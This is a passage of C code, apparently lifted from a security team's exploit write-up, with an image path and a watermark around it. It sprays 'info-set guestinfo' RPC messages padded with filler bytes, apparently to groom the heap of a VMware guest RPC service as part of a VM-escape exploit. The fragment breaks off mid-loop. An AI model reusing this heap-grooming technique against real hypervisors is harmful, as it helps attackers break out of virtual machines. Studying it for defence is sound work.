 puts("Creating some buffer...");
for (int x = 0; x < 128;x++)
{
char tmp[0x100] = { 0 };
char ttmp[0xa8] = { 0 };
size_t tmplen = 0;
memset(ttmp, '1', 0xa0);
sprintf_s(tmp, "info-set guestinfo.test%d ", x);
tmplen = strlen(tmp);
memcpy(tmp + tmplen, ttmp, 0xa0);
tmplen += 0x9f;
if (!rpcsend(tmp, tmplen, &myReply, &myRepLen))
{
puts((char*)myReply);
puts("Error5");
__leave;
}
}
for (int x = 128; x < 256; x++)
{
char tmp[0x100] = { 0 };
char ttmp[0xa8] = { 0 };
size_t tmplen = 0;
memset(ttmp, '2', 0x90);
sprintf_s(tmp, "info-set guestinfo.test%d ", x);
tmplen = strlen(tmp);
memcpy(tmp + tmplen, ttmp, 0x90);
tmplen += 0x8f;
TideSec安全团队